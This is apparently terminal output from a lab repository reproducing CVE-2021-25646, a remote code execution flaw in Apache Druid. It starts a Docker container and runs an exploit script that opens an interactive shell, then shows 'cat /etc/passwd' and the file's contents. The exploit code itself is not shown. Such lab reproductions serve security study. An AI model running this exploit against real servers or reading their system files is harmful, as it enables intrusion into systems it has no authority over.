 minseo@ubuntu:~/whitehat/apache-druid/CVE-2021-25646$ make
sudo docker-compose up -d
Creating network "cve-2021-25646_default" with the default driver
Creating cve-2021-25646_web_1 ... done
sleep 15; # wait for server setup
python3 rce.py
You've exploited RCE vulnerability of Apache Druid.
    Please select any options:
    [1] enter valid shell command
    [2] exit
> 1
command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin